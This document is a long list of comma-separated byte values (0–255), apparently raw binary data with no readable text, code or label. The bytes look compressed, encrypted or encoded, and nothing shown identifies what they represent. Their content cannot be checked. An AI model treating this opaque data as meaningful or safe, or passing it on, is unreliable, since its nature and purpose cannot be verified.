75,217,164,217,34,252,161,240,147,163,25,188,94,189,85,137,42,42,233,124,238,142,191,75,77,182,238,237,66,77,19,204,124,246,95,157,216,130,25,31,98,231,18,39,241,215,176,100,174,1,171,78,12,100,59,55,155,98,2,146,244,208,248,157,130,158,253,246,129,70,111,87,153,64,100,153,114,246,215,15,10,113,148,111,212,21,127,44,114,134,128,144,116,146,78,194,107,253,69,105,222,61,66,87,220,124,104,146,149,89,216,240,40,124,91,56,36,204,135,246,229,55,33,248,170,170,76,245,241,131,35,113,8,85,198,86,169,240,43,123,16,172,217,209,104,159,172,71,129,186,139,243,147,242,1,211,50,122,73,186,254,241,68,115,48,46,16,200,9,245,132,93,123,56,23,7,55,40,44,28,100,144,219,50,205,236,196,28,196,144,2,235,60,11,102,35,232,181,227,248,54,57,93,245,223,183,82,70,216,76,166,13,93,108,68,22,77,205,247,247,71,123,177,220,157,49,162,114,213,105,56,5,67,230,62,41,208,25,132,169,33,52,65,228,53,47,128,153,228,69,223,103,88,247,83,2,121,189,219,127,76,83,146,47,27,149,123,172,84,91,52,172,254,70,27,42,158,20,172,47,155,64,87,53,189,43,222,73,194,67,134,100,73,93,211,111,44,73,255,184,104,23,233,12,11,57,101,189,177,78,230,140,251,192,189,234,69,135,199,66,43,81,4,32,170,129,252,120,192,253,45,23,213,123,186,211,155,50,33,217,30,54,175,11,88,156,143,64,34,16,203,106,30,12,204,241,215,69,161,152,117,45,193,211,182,95,67,17,138,79,235,151,205,156,214,11,98,129,103,245,42,141,204,110,34,73,63,150,249,148,54,105,236,138,81,234,73,153,80,135,32,137,115,107,144,226,28,19,65,78,115,0,194,94,45,1,168,234,111,58,182,206,188,117,237,38,117,87,192,185,152,52,180,155,150,182,195,93,56,222,173,217,194,162,13,45,222,104,178,242,117,248,246,191,242,51,2,228,247,142,129,60,198,49,186,72,199,200,151,196,14,53,79,211,208,1,247,124,27,195,9,247,66,234,23,118,119,253,220,174,59,233,249,163,115,36,37,94,8,119,235,138,76,29,179,163,71,22,183,165,159,36,24,165,50,80,89,78,180,54,113,133,204,145,42,73,133,99,38,209,212,133,13,101,128,186,97,133,230,65,63,242,157,205,158,105,150,191,235,247,4,196,75,153,208,23,141,196,118,174,198,29,163,206,113,66,76,195,255,183,204,212,21,181,137,212,178,155,225,120,217,109,128,133,48,210,155,218,53,255,209,118,245,123,224,126,151,28,253,39,139,103,67,244,106,125,246,167,168,56,101,91,151,86,15,228,200,29,87,98,155,182,191,111,194,100,42,136,192,80,73,65,192,236,252,175,53,174,102,164,158,226,96,34,227,55,220,21,111,223,227,107,236,25,71,105,27,147,11,137,133,147,45,167,23,241,123,169,220,194,145,96,113,58,225,245,96,115,240,113,118,222,238,78,164,72,115,117,90,119,104,231,160,104,77,14,174,80,71,176,55,109,76,108,110,105,97,132,105,46,177,35,192,227,165,37,1,12,75,0,171,237,126,75,0,35,95,100,6,98,222,91,90,111,32,9,9,155,234,119,100,90,184,12,56,69,73,123,65,32,2,53,146,24,31,220,203,47,105,217,129,219,167,150,171,231,105,44,159,185,208,77,206,158,99,89,176,215,234,75,8,246,36,242,214,220,57,182,76,170,78,202,167,168,143,27,58,224,11,98,194,233,117,161,6,118,182,5,80,249,213,119,19,62,72,9,108,123,32,49,203,208,24,21,25,131,144,113,54,29,141,181,208,96,65,134,121,238,71,239,156,148,177,47,111,204,58,226,37,157,53,149,32,241,125,157,79,158,94,127,2,87,50,148,97,26,109,180,246,174,17,70,55,122,228,105,205,30,12,76,188,250,127,221,18,19,194,209,37,252,127,24,173,146,228,127,172,77,161,20,23,185,70,154,77,66,93,117,164,165,119,170,48,140,183,170,56,115,143,110,182,32,132,23,119,13,145,161,171,94,94,237,43,150,206,43,54,86,203,254,107,237,10,189,58,62,82,96,114,34,48,249,114,37,242,161,80,133,52,51,96,119,200,84,151,97,186,135,136,142,103,35,10,131,171,35,59,20,253,191,238,156,37,143,172,4,18,108,66,30,133,186,10,226,94,243,19,207,134,46,186,79,143,55,176,188,22,177,178,57,249,15,212,44,33,162,171,27,199,252,157,4,60,230,190,93,57,238,126,21,220,66,162,244,10,37,0,81,254,129,223,78,115,183,120,83,119,197,177,212,110,87,78,82,251,212,116,133,15,128,253,132,126,109,166,137,20,79,196,10,199,249,150,244,248,197,2,170,155,163,37,235,53,92,40,120,211,210,61,210,161,75,60,6,170,227,176,128,233,35,34,59,193,0,212,42,115,15,60,26,89,211,30,213,11,74,234,177,185,146,179,219,166,247,13,108,209,140,34,251,110,91,5,3,103,79,148,141,23,0,65,5,175,211,114,96,35,121,148,194,124,175,96,122,37,250,123,95,206,248,229,157,238,129,149,229,117,135,211,232,9,142,233,228,52,98,252,195,40,12,244,218,146,68,39,27,13,5,193,232,15,56,234,239,208,211,223,138,50,204,114,201,166,241,17,164,12,98,51,172,117,70,228,39,127,155,111,78,247,214,237,238,193,236,188,178,207,244,158,198,136,36,244,50,127,185,42,57,149,89,80,74,180,203,184,154,253,249,26,182,177,226,50,228,57,233,208,16,174,22,214,190,13,125,105,199,197,178,127,248,115,19,241,238,93,163,253,177,232,97,127,206,222,57,186,224,183,131,105,86,122,184,136,253,250,157,240,22,92,16,58,233,158,136,218,2,227,71,165,22,36,177,50,26,178,106,140,233,38,129,220,156,94,8,173,227,87,134,153,45,142,177,230,177,147,162,71,30,128,38,253,157,232,163,156,15,116,85,155,37,125,132,96,173,174,42,29,31,83,64,100,81,160,187,50,224,227,207,83,223,135,77,54,119,225,153,28,33,66,36,151,172,253,200,0,157,126,145,144,231,44,201,169,135,170,151,150,92,201,119,228,181,126,16,22,55,69,93,165,34,96,239,119,225,103,133,98,45,241,65,199,143,16,250,199,73,203,69,240,199,242,220,230,12,11,145,32,216,223,170,147,79,33,68,99,206,192,253,196,167,251,82,231,174,185,66,89,157,250,98,56,255,110,149,13,61,36,252,36,163,16,45,55,248,229,216,172,245,56,160,91,176,118,107,87,73,196,31,82,191,73,112,162,242,33,47,192,60,170,93,217,250,122,53,167,113,185,204,12,217,90,248,196,240,132,113,145,123,181,156,155,12,226,31,83,54,80,167,1,243,152,95,68,173,157,88,30,229,218,165,194,169,137,42,90,94,111,138,6,121,144,133,173,234,250,70,237,6,203,57,117,90,233,84,86,99,63,214,142,217,128,17,195,69,229,232,254,254,180,84,199,255,75,139,67,248,157,172,79,89,78,126,201,206,237,137,207,154,236,133,206,208,149,58,129,181,155,152,126,187,77,241,40,67,50,187,145,5,117,29,218,103,37,224,167,29,74,109,153,11,157,66,160,186,115,92,31,58,189,113,198,51,40,24,216,41,159,72,165,73,136,34,128,34,232,228,43,5,61,218,43,220,78,24,88,130,29,145,6,106,88,215,90,243,138,33,26,248,62,92,104,89,158,140,203,30,115,69,135,204,254,89,235,127,67,120,232,156,129,69,247,200,188,5,249,110,69,29,49,205,192,112,160,106,71,105,234,135,237,79,245,60,199,155,6,123,122,19,101,204,203,115,189,144,19,104,52,229,69,168,72,59,23,212,82,84,86,116,126,78,127,172,32,135,167,53,182,186,157,218,9,108,25,115,228,128,99,103,165,24,188,218,244,174,125,73,66,236,226,171,8,97,104,225,188,68,47,212,109,104,114,23,100,149,173,233,59,189,80,17,167,1,216,246,94,49,101,199,74,98,170,63,147,9,18,101,181,217,77,235,151,183,136,236,244,214,47,123,58,105,195,184,88,229,45,119,237,38,149,146,86,178,207,48,121,181,212,116,195,209,133,59,140,56,185,40,120,33,3,87,74,28,156,111,25,231,23,69,224,246,10,215,104,83,167,182,168,172,27,27,97,87,160,25,7,238,45,113,89,198,214,3,201,21,242,1,97,159,24,146,97,245,178,211,137,96,173,165,184,254,45,162,58,180,232,247,223,10,1,227,8,81,34,238,62,215,184,35,57,41,141,90,35,34,133,130,21,227,230,191,191,43,246,128,241,221,82,43,0,45,67,88,88,141,112,164,51,75,28,105,95,253,220,40,115,120,99,252,242,203,118,112,198,83,34,59,194,235,255,178,189,43,98,160,148,127,35,57,59,193,180,89,219,107,102,254,251,8,248,10,77,253,176,42,147,53,151,185,255,131,18,15,242,201,50,242,152,15,141,145,90,37,109,124,33,138,101,191,134,48,187,6,162,156,110,27,240,240,27,232,34,50,230,203,98,156,107,186,172,99,161,192,194,190,151,196,32,99,23,172,5,136,213,9,90,6,215,229,134,185,99,187,233,34,254,181,157,16,88,174,38,205,48,125,51,117,202,200,188,130,209,66,227,113,95,182,238,145,29,62,32,254,180,21,59,138,194,85,77,202,125,122,78,32,205,31,54,170,216,2,98,224,95,202,231,36,175,223,106,241,175,148,192,66,119,245,37,24,87,144,248,208,177,41,252,117,57,157,30,34,102,213,99,62,100,170,160,100,89,118,226,251,60,81,220,69,222,9,38,90,23,241,253,54,134,215,63,150,208,62,88,69,131,46,109,147,104,166,230,157,70,52,43,211,188,178,186,18,137,91,229,6,182,100,234,131,41,16,5,236,7,191,57,92,230,65,29,131,201,18,211,224,19,19,214,163,107,23,9,12,199,208,229,75,236,60,68,233,233,1,243,40,60,7,142,112,70,54,92,17,167,70,201,212,12,171,254,159,214,76,44,111,251,85,182,88,229,192,79,124,228,61,134,190,50,56,54,6,51,75,12,77,45,41,4,236,104,43,130,228,34,196,77,253,211,176,50,157,29,92,120,112,119,159,110,61,167,169,111,143,211,153,11,124,37,215,205,225,84,75,242,205,235,109,171,210,58,72,218,155,92,242,154,93,37,248,19,135,154,140,77,193,85,126,135,159,66,167,47,114,221,192,124,203,24,198,166,41,190,166,145,221,166,31,202,37,184,112,224,92,172,220,218,188,168,233,151,154,89,201,100,226,232,100,73,45,169,133,240,155,190,168,198,149,30,59,31,252,67,121,211,93,33,160,177,160,156,142,50,60,199,172,120,74,99,43,174,12,215,191,120,106,99,41,130,67,16,111,25,195,178,11,144,32,116,196,37,185,168,95,10,252,121,96,232,65,134,81,217,168,180,84,134,222,216,33,117,217,65,168,101,218,216,196,137,197,76,250,161,104,235,210,165,39,255,226,218,84,129,76,205,205,181,249,201,145,151,27,173,86,56,11,44,194,136,143,65,52,138,181,40,177,108,117,254,122,207,207,254,168,103,236,157,223,165,23,178,107,140,58,88,37,51,215,25,24,165,137,224,118,78,173,20,37,69,155,72,14,207,145,199,32,86,130,115,225,107,185,210,155,13,144,211,233,209,57,3,188,246,78,171,250,137,179,234,60,37,19,215,90,171,215,46,238,123,243,131,146,19,238,122,53,196,226,101,95,175,22,66,147,11,124,117,157,135,51,20,141,237,6,126,102,159,197,108,65,105,182,238,128,120,189,208,71,171,76,91,212,10,169,66,129,224,101,158,194,189,229,132,81,74,9,228,234,62,19,160,63,157,245,81,209,94,152,188,92,87,255,30,135,29,63,161,52,109,86,19,93,139,92,121,20,167,251,115,120,210,2,230,16,27,112,240,125,151,18,228,240,118,126,199,94,158,211,160,22,182,40,60,110,167,13,78,63,64,222,142,62,137,244,117,21,58,169,153,63,136,100,59,108,8,127,177,83,239,199,157,26,248,82,202,35,167,92,125,254,235,129,34,234,125,39,180,192,85,218,117,201,176,237,125,30,184,252,4,82,162,185,60,39,244,215,96,26,79,206,237,182,18,117,41,147,178,136,91,146,167,25,116,176,53,209,247,254,162,251,254,21,140,54,222,107,227,96,167,14,55,219,31,63,9,11,64,153,168,106,250,2,155,29,98,180,161,22,145,239,177,179,211,102,39,156,213,46,190,158,23,207,71,43,210,248,177,205,141,54,190,240,188,79,239,214,85,192,34,45,151,74,2,156,153,50,3,237,87,84,131,232,211,50,102,164,5,187,21,249,23,193,163,237,230,237,38,178,102,230,59,102,63,222,252,190,108,73,235,95,188,184,188,94,204,219,0,212,222,158,51,35,27,231,74,83,118,165,194,106,135,34,173,223,98,20,185,136,92,251,43,100,23,162,204,11,211,132,139,190,202,85,104,108,109,192,224,241,5,91,21,5,17,239,150,75,35,120,59,14,42,182,38,183,195,42,5,218,238,194,6,94,62,151,70,10,8,216,233,170,11,83,11,52,159,53,73,247,42,164,38,102,78,54,220,166,61,133,49,181,6,194,196,221,90,69,12,137,46,117,210,12,25,179,19,82,132,227,92,142,224,176,185,214,36,60,156,168,220,108,11,44,189,20,137,139,103,211,98,141,227,91,87,141,87,9,182,154,218,122,1,139,127,100,100,248,127,190,175,160,86,94,149,48,72,199,137,169,167,173,248,183,212,180,218,216,131,139,212,94,246,128,65,85,46,250,0,51,206,189,237,225,90,0,1,212,178,146,88,214,144,83,83,173,16,55,11,122,144,111,188,26,184,233,219,107,193,78,231,117,133,153,109,237,229,35,49,143,231,36,10,204,226,177,149,226,140,202,131,11,239,136,150,54,91,97,51,245,57,240,143,150,122,156,71,8,95,46,226,237,114,64,171,124,76,49,13,211,175,149,202,130,174,136,29,42,87,96,38,142,235,208,42,143,183,232,214,35,127,21,118,164,49,92,160,75,94,104,194,30,175,244,105,117,48,197,162,32,164,9,252,178,67,94,189,151,231,70,28,179,57,54,195,186,166,102,169,243,124,16,66,223,173,6,21,203,38,164,6,4,57,239,18,93,0,186,136,147,30,87,130,183,254,132,85,218,200,63,187,218,104,137,218,159,216,97,47,169,180,24,201,165,80,192,104,139,175,101,84,131,187,62,118,226,229,103,223,197,6,70,175,143,216,1,158,6,165,200,126,47,25,171,135,93,254,5,151,18,120,58,121,70,161,163,198,172,222,219,40,160,152,45,192,208,110,230,157,209,185,230,211,194,6,139,22,50,19,42,131,40,210,234,201,165,50,27,170,57,110,222,58,253,149,167,148,237,118,101,237,21,101,110,30,64,251,229,221,151,15,216,1,33,173,89,206,70,238,65,15,156,31,217,174,236,30,69,207,89,196,216,34,216,119,128,12,160,158,54,35,112,120,80,249,93,213,84,182,90,226,177,209,169,132,145,48,83,13,106,106,166,15,239,86,146,156,48,72,67,56,95,244,253,183,72,30,158,219,163,90,163,201,94,16,85,213,143,136,202,51,176,177,214,2,152,20,73,170,132,253,240,75,107,88,174,235,47,52,236,59,13,62,11,12,122,6,87,42,226,149,75,92,115,66,126,116,205,220,35,190,171,105,173,63,134,169,82,202,241,87,212,86,63,196,160,163,247,184,104,109,103,19,23,160,228,103,125,184,129,20,79,129,86,3,117,101,33,40,44,189,107,121,229,165,116,190,37,212,204,115,192,238,248,36,125,231,85,157,27,61,211,108,126,140,249,254,154,219,82,39,154,77,169,250,208,151,211,179,255,58,34,178,121,110,213,187,37,204,215,179,175,37,180,206,182,80,244,40,119,76,49,17,111,29,118,101,202,109,129,22,26,215,71,136,219,242,136,240,138,251,157,245,10,153,128,101,85,177,225,239,210,5,217,44,85,79,218,201,70,193,129,98,86,2,31,189,101,159,66,214,82,100,229,223,186,33,89,214,198,240,154,25,2,121,199,190,41,74,108,185,120,2,126,122,187,108,236,25,131,224,101,126,218,79,146,203,230,135,237,224,68,86,136,56,187,207,82,213,149,65,111,77,232,43,71,149,154,58,8,166,94,187,17,89,98,63,120,74,224,49,68,172,226,1,57,161,141,206,252,101,138,254,40,134,55,51,53,68,115,148,150,109,31,198,165,79,66,171,161,80,135,61,168,62,202,184,235,116,162,137,212,23,146,223,244,248,44,59,170,88,184,143,183,29,230,31,70,85,221,254,213,111,25,143,82,103,191,54,102,220,195,145,208,157,222,131,18,97,112,220,222,212,50,48,180,17,46,137,170,123,193,123,99,138,22,191,14,191,114,122,139,20,113,137,185,156,166,90,133,117,122,3,224,113,41,65,188,162,89,215,69,194,80,94,38,247,188,0,224,105,59,29,240,85,70,35,197,172,83,11,197,93,227,53,25,249,86,196,26,7,98,71,76,23,99,112,236,114,12,115,199,92,238,70,114,77,20,183,223,116,187,17,126,145,203,205,184,231,113,1,229,160,164,163,222,121,169,160,199,23,115,249,179,143,84,251,101,32,54,155,142,223,170,237,147,247,98,8,214,54,145,253,244,96,32,226,123,148,35,9,134,130,49,183,240,159,234,11,240,177,220,116,203,242,182,217,175,215,196,15,61,77,208,76,243,82,98,150,0,79,111,49,239,162,109,224,248,80,134,77,139,173,247,211,207,182,239,228,87,41,212,0,11,143,209,112,150,111,119,43,104,55,68,228,24,192,59,84,194,188,207,197,42,150,40,221,192,70,23,10,192,4,86,244,6,187,24,43,109,171,135,19,177,86,33,81,181,80,2,160,49,120,105,46,236,185,227,86,137,210,27,4,11,66,76,234,150,110,228,66,234,193,242,240,161,172,28,15,161,10,170,232,191,190,36,149,247,207,238,198,67,13,231,192,81,43,36,238,147,173,113,49,10,212,219,25,42,221,47,228,69,208,121,165,142,157,223,123,102,99,235,132,117,218,132,104,193,135,141,158,241,168,198,145,241,29,10,1,71,183,99,10,193,30,22,129,30,240,104,255,92,106,206,188,211,107,22,119,200,172,254,249,93,174,243,19,228,254,7,215,145,245,93,110,221,231,157,243,14,83,196,103,252,227,76,164,240,17,115,184,42,145,156,156,201,11,5,99,23,190,73,54,38,86,184,247,4,72,208,212,38,232,112,41,227,25,53,43,143,113,94,49,39,143,227,53,75,236,34,198,12,199,12,72,13,179,51,2,173,157,57,177,237,91,30,233,95,152,112,127,10,216,35,86,40,159,16,91,184,116,179,241,213,56,164,42,45,69,196,225,231,205,202,168,123,156,148,198,187,104,172,204,162,50,145,185,94,167,128,226,134,83,126,25,17,186,28,196,100,207,40,160,119,172,143,245,66,122,129,87,117,207,74,141,79,71,254,237,67,79,112,106,72,80,12,67,4,244,0,204,101,130,47,63,151,19,111,5,80,218,99,123,214,72,52,91,115,4,207,162,222,2,137,16,16,233,240,214,76,109,9,74,28,41,247,65,49,11,153,217,111,7,143,122,232,228,247,233,67,158,246,176,142,64,180,1,172,165,57,103,71,246,208,215,1,1,29,230,245,183,45,207,253,29,251,253,205,183,89,136,132,235,13,77,183,190,166,139,94,39,170,249,233,218,212,255,66,161,152,21,174,182,142,217,44,183,144,167,205,179,214,60,49,174,198,254,111,206,47,8,97,205,139,39,154,156,144,55,136,20,177,253,40,104,193,165,225,28,202,253,58,170,196,35,165,88,1,48,254,133,30,184,36,195,78,14,126,255,66,179,193,101,114,193,212,228,212,131,131,96,60,236,140,21,80,17,220,159,194,40,78,18,35,196,208,186,159,144,84,188,61,133,12,40,148,240,228,251,34,56,187,90,56,163,48,85,254,166,247,232,75,155,134,77,107,232,47,207,254,64,129,129,150,193,2,66,82,89,62,190,207,127,200,41,28,90,1,254,89,18,214,28,3,116,50,173,9,198,51,252,112,244,103,232,19,96,213,118,207,140,47,70,162,88,3,8,158,184,74,41,138,215,120,84,124,113,151,62,61,252,150,69,225,205,139,174,177,34,39,62,24,133,37,171,13,152,197,139,32,57,182,55,111,216,128,204,166,66,16,207,91,90,110,0,80,123,44,177,86,100,192,210,104,143,160,226,161,92,201,179,109,91,57,205,147,161,66,134,26,52,76,86,30,148,247,50,65,0,192,193,229,221,206,209,198,219,141,229,252,67,172,145,200,137,19,255,198,222,10,208,42,203,243,91,198,92,126,92,25,17,185,152,15,7,72,43,144,71,66,69,170,232,39,252,97,220,176,63,91,216,63,153,33,94,147,166,45,39,238,105,251,142,236,61,137,114,79,249,221,14,191,227,132,176,56,197,12,167,177,219,249,228,55,229,65,48,148,227,33,190,243,77,168,44,216,163,142,109,98,206,95,179,232,51,170,115,25,189,255,109,93,223,43,151,173,249,130,93,170,71,85,235,14,177,248,78,89,136,202,15,26,73,148,175,44,18,22,193,163,28,159,5,8,227,56,214,189,245,228,30,143,204,84,59,105,48,167,79,214,100,211,45,134,179,71,9,37,174,107,15,28,247,19,13,71,139,156,253,172,193,138,36,183,81,46,123,154,57,125,247,185,178,53,103,123,227,112,97,110,42,255,188,26,54,165,67,210,129,52,184,152,168,20,168,182,174,49,201,26,255,165,2,197,200,104,226,2,179,168,53,195,219,161,79,187,24,10,234,220,96,31,103,91,36,192,4,79,88,89,194,27,158,70,10,96,144,87,166,54,134,52,169,104,184,240,70,48,153,255,135,87,92,41,88,36,85,58,152,47,96,167,18,24,210,114,137,42,239,201,131,10,53,180,152,181,167,61,239,23,54,220,244,32,252,180,191,153,72,128,102,172,87,141,178,99,218,53,70,250,139,90,1,54,205,175,186,227,210,157,96,154,37,80,242,115,45,138,244,30,195,132,181,130,4,119,13,139,209,103,215,110,175,163,100,171,112,193,116,181,222,101,208,217,50,101,232,114,104,220,221,238,55,41,70,191,230,172,133,119,104,115,154,131,116,138,243,188,132,148,14,96,13,29,90,211,110,225,3,50,151,0,82,38,237,5,226,157,82,200,115,79,37,58,160,37,248,147,95,114,82,185,31,121,136,176,252,194,234,170,94,197,191,27,125,25,113,16,251,238,87,108,2,146,38,93,233,6,137,253,38,195,174,141,56,228,191,121,22,105,107,158,153,136,133,197,13,128,121,216,233,171,121,179,11,58,94,194,86,80,16,51,123,140,113,171,92,191,100,86,142,163,229,128,108,103,134,117,36,223,50,110,146,99,62,1,123,45,246,222,144,85,199,64,123,163,62,149,49,18,254,100,106,174,11,146,148,159,165,55,100,231,45,250,204,149,106,143,91,228,246,38,105,92,15,228,72,198,40,247,195,35,185,151,14,225,66,12,170,157,217,237,190,187,196,177,142,78,126,75,15,100,180,69,79,47,222,44,84,247,4,35,49,102,110,217,150,168,214,35,61,4,20,38,202,186,180,234,203,68,225,5,8,196,227,208,131,143,203,142,139,155,69,41,173,67,224,233,96,120,48,17,156,133,170,115,39,85,104,120,204,162,204,197,37,143,191,108,134,43,110,109,48,41,105,217,63,217,101,167,142,181,71,135,15,185,107,212,43,60,17,201,140,4,24,144,205,158,203,250,204,108,132,114,242,115,156,137,13,172,81,89,237,90,11,121,75,168,99,6,107,112,55,212,45,119,24,254,56,106,244,251,14,183,151,197,79,109,92,16,204,89,137,232,180,200,91,186,67,222,29,172,182,58,244,153,12,126,155,86,48,63,100,19,42,206,177,26,117,16,247,61,161,4,224,19,83,99,105,108,247,31,28,167,182,86,182,68,62,218,240,30,113,137,27,184,237,30,73,76,225,118,74,233,44,206,136,104,206,181,51,146,78,228,152,112,162,235,214,222,26,117,40,97,207,120,203,46,51,10,164,91,254,185,186,48,27,115,114,70,144,29,33,234,101,245,32,14,69,190,250,211,59,72,70,227,203,124,242,92,211,236,67,138,181,242,24,11,78,98,215,73,245,9,91,162,106,138,251,164,248,212,122,188,225,151,130,137,152,150,129,108,51,150,95,9,102,223,138,164,228,136,54,139,159,13,7,237,21,51,34,124,134,13,181,116,105,228,134,79,99,192,143,165,165,159,140,136,200,96,181,207,23,54,194,210,64,160,148,85,83,137,154,127,40,57,191,139,76,208,15,75,170,147,63,66,19,32,85,24,193,115,14,97,189,202,224,72,167,4,201,31,99,205,220,27,14,199,126,43,142,19,241,250,159,124,22,94,211,81,135,107,241,27,208,106,133,221,8,224,54,171,21,249,238,0,86,119,171,227,1,78,186,199,49,84,54,27,169,170,47,131,252,163,153,146,4,206,17,74,171,137,81,229,131,168,48,169,149,160,195,30,14,232,27,111,72,78,34,179,174,136,205,126,126,214,32,78,63,53,142,78,156,175,240,145,54,181,115,41,50,56,174,112,47,75,43,35,230,177,195,198,179,178,69,227,189,182,37,178,166,170,35,54,250,147,17,116,116,73,102,112,212,175,147,154,106,15,252,208,121,143,224,71,251,22,164,59,89,41,251,234,38,121,209,4,164,205,38,30,188,34,182,46,56,122,114,116,9,190,164,106,73,244,29,121,170,138,145,63,178,173,226,32,145,141,111,2,139,202,193,94,70,218,47,213,52,197,136,166,147,200,213,178,210,253,74,116,113,177,133,241,232,146,210,98,189,128,130,113,251,158,14,218,59,189,82,219,112,26,108,226,142,44,118,221,91,82,174,200,73,66,30,59,136,32,144,185,238,236,104,84,106,3,140,58,162,169,38,66,63,149,93,72,29,248,243,72,228,67,214,155,168,253,11,15,11,190,211,34,169,104,237,210,173,70,163,49,1,215,25,166,200,47,202,229,17,44,222,114,208,144,202,64,21,37,68,9,106,124,72,39,219,161,193,89,117,229,109,119,86,248,238,81,17,227,77,1,224,138,176,238,199,102,19,2,33,16,61,209,79,180,157,93,183,113,132,189,185,223,0,182,53,42,58,141,10,189,253,49,224,238,8,79,238,52,152,105,82,67,161,27,9,12,225,120,38,91,218,20,200,205,202,117,74,176,236,129,126,167,172,145,104,204,117,132,24,53,154,204,175,234,92,70,242,142,87,131,211,79,220,64,130,18,230,52,136,168,125,143,96,72,182,171,147,204,7,108,129,80,110,138,191,219,131,132,92,230,110,209,182,2,88,45,12,152,154,124,90,123,237,130,141,187,53,167,131,141,218,189,93,51,157,199,172,195,17,58,156,36,105,216,192,251,126,120,91,182,45,17,31,112,218,182,213,223,98,159,17,255,113,207,212,15,251,8,179,238,66,9,101,172,245,69,18,5,37,2,249,248,91,9,164,146,32,90,84,244,81,12,67,29,136,70,235,9,0,200,77,21,222,2,42,62,50,73,109,134,220,89,103,234,217,199,135,213,186,208,241,17,145,92,92,89,67,79,63,205,247,79,52,163,117,107,241,5,107,184,77,234,61,132,218,64,163,82,210,239,12,226,173,182,10,202,126,168,36,214,197,232,35,64,46,4,137,148,15,215,236,214,116,54,200,162,1,101,72,202,120,131,82,7,202,74,234,149,190,36,35,125,181,40,124,23,244,9,68,189,73,123,44,107,161,86,143,0,164,176,223,35,225,90,236,198,47,139,224,30,240,209,9,228,98,182,142,12,30,156,184,62,87,159,23,36,49,88,115,150,165,116,32,12,43,208,16,80,212,134,156,220,130,192,135,113,140,206,45,6,67,35,159,192,220,21,16,235,181,208,34,167,0,47,222,189,95,48,247,168,109,34,134,184,122,223,218,161,9,107,128,39,201,241,184,62,248,136,53,242,132,14,135,32,57,32,78,156,195,226,63,189,181,112,205,147,136,73,67,56,62,144,223,196,51,154,139,210,146,143,16,47,163,31,130,118,21,173,243,92,238,88,193,188,153,98,97,164,159,229,39,107,88,11,138,36,226,51,114,201,123,232,83,146,93,220,11,151,109,250,92,154,128,165,238,245,68,28,203,93,24,24,177,211,255,62,7,156,53,141,233,237,192,223,168,61,44,38,139,230,93,157,105,167,127,208,155,125,225,36,198,228,60,203,213,74,172,199,136,162,139,134,52,29,187,164,168,52,252,21,24,158,241,173,188,46,80,105,248,204,43,96,43,124,34,142,196,103,136,83,115,122,99,160,218,38,221,112,70,163,79,126,102,81,49,27,221,241,23,117,229,127,15,127,238,243,5,146,80,81,253,26,214,95,190,129,175,203,157,181,42,238,175,227,83,235,237,156,42,186,234,38,208,216,224,8,26,139,133,52,126,51,151,199,104,24,233,96,226,44,179,138,197,122,222,178,202,77,106,28,120,119,223,123,154,126,231,211,214,44,19,203,162,30,85,214,10,232,75,46,111,55,58,147,65,132,186,254,231,171,54,29,242,50,219,77,72,55,216,158,198,159,56,226,36,130,65,65,65,250,116,64,27,210,178,245,43,222,79,155,26,74,43,174,51,46,104,15,13,211,87,203,251,142,51,5,202,201,102,235,241,82,0,78,2,121,74,171,38,248,82,78,142,162,141,255,8,255,34,135,53,126,81,149,56,194,43,197,61,176,139,200,80,89,73,245,107,221,252,79,11,244,230,143,48,12,132,177,255,30,66,109,25,152,200,139,168,61,223,70,103,229,178,200,11,159,217,70,4,40,4,78,36,167,227,210,209,233,85,158,27,193,13,239,193,30,69,156,236,155,202,150,216,18,230,252,12,33,232,108,158,250,66,156,5,24,52,32,80,130,67,124,93,96,112,84,169,223,251,114,164,114,153,96,57,63,231,50,79,136,101,45,200,143,29,124,117,165,57,23,229,4,28,183,220,16,166,27,32,43,133,74,109,50,114,165,14,189,61,100,81,63,45,35,22,181,70,105,236,242,181,121,143,216,64,143,149,189,208,196,204,88,128,94,255,177,135,222,236,3,93,145,71,94,79,31,88,143,152,69,167,39,94,191,28,171,120,86,83,165,234,83,126,129,204,99,45,121,59,212,146,26,101,139,255,51,94,137,169,90,119,58,128,57,63,77,117,118,0,197,90,174,201,124,186,165,152,199,154,34,128,0,55,246,170,125,147,28,65,42,44,216,255,62,103,31,20,165,11,34,8,240,173,201,83,113,182,49,84,52,106,248,6,20,224,27,195,30,20,45,236,205,101,139,162,239,62,169,142,142,223,180,137,41,140,140,253,96,79,159,62,198,148,102,202,214,34,85,254,193,250,98,155,234,175,17,94,130,111,184,230,228,211,111,0,50,157,154,171,225,210,203,70,206,252,186,194,174,74,145,208,159,74,104,125,211,191,194,195,169,65,246,164,165,102,175,154,73,100,70,96,63,24,55,164,32,196,137,234,189,100,8,143,3,193,188,208,140,130,212,25,189,131,34,245,177,173,18,186,134,222,252,12,147,213,20,38,109,135,53,159,229,162,218,46,49,191,107,168,81,214,237,208,212,90,75,112,176,6,81,45,209,186,233,94,150,198,138,155,129,183,53,40,73,63,207,239,146,133,248,42,157,3,13,253,108,140,70,172,173,55,147,160,239,234,245,111,179,7,197,154,74,227,227,172,118,130,64,230,200,233,96,120,227,213,46,45,172,60,0,181,209,247,212,237,51,224,76,181,142,54,113,36,204,70,205,9,8,38,28,121,31,109,51,165,208,210,210,38,254,22,43,68,202,94,134,7,103,160,112,145,13,189,115,89,133,106,46,94,150,173,170,139,101,22,58,122,17,247,177,30,151,150,224,137,175,191,11,96,89,9,117,186,41,98,113,181,245,144,118,98,203,225,64,10,22,95,123,65,142,53,233,175,200,74,229,206,3,254,254,26,92,84,135,28,222,172,94,118,144,36,115,80,60,81,102,251,127,199,195,210,176,57,8,210,235,73,201,57,102,236,101,80,241,10,134,212,178,161,99,40,153,111,186,219,247,216,138,74,139,253,56,74,71,3,23,61,124,79,210,95,212,90,253,70,92,94,42,90,148,214,228,59,137,186,16,27,40,142,42,63,79,86,81,82,163,205,101,103,48,196,102,117,179,35,156,65,200,31,194,252,107,171,105,76,70,154,169,59,212,100,197,190,62,190,235,45,59,188,163,213,85,73,99,177,209,61,96,161,173,201,142,251,150,77,113,141,2,155,65,136,56,50,120,132,100,123,217,25,9,254,35,192,83,196,52,191,215,238,34,28,120,15,178,54,70,146,162,56,41,74,100,131,145,182,156,9,77,248,104,113,171,146,120,74,199,38,84,87,107,4,232,59,219,50,136,40,252,84,140,217,246,162,99,223,148,230,156,135,192,65,63,131,57,38,50,202,96,152,57,24,46,56,103,189,182,86,76,41,83,200,21,53,236,4,40,145,100,114,187,202,61,202,192,194,245,241,226,17,114,99,71,28,27,112,233,75,74,26,53,162,39,187,250,219,68,255,245,0,10,198,52,18,23,71,237,32,249,146,220,139,22,152,152,199,88,225,120,187,14,107,105,1,63,34,110,129,150,